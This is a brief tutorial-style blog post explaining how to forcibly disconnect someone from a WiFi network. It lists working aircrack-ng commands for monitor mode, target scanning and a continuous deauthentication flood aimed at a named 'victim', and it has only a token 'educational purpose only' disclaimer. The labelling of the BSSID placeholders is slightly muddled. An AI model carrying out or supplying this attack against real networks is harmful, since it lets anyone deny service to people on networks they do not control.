Hello friends…
Today I’m going to show you How to kickoff someone from WiFi network.
WARNING
This tutorial is for educational purpose only. We are not responsible for your consequences.
Lets start…
1- Open terminal and type:
airmon-ng check kill
airmon-ng start <your_interface>
It will start monitor mode.
To check your network interface type:
airmon-ng

wlan0 is my network interface and wlan0mon is my monitor mode interface.
2- To see available networks type:
airodump-ng <moniter_mode_interface>

3- To refine your available networks type:
airodump-ng -c <channel> –bssid <bssid> <moniter_mode_interface>

4- Now to disconnect any connection type:
aireplay-ng -0 0 -a <your_bssid> -c <victim’s_bssid> <monitor_mode_interface>

It will start sending De-authentication to the connection and disconnect it.
Thats all….
YouTube Video:
Coming Soon……..
Don’t forget to Like Share and Subscribe
THANKS…
Good Bye.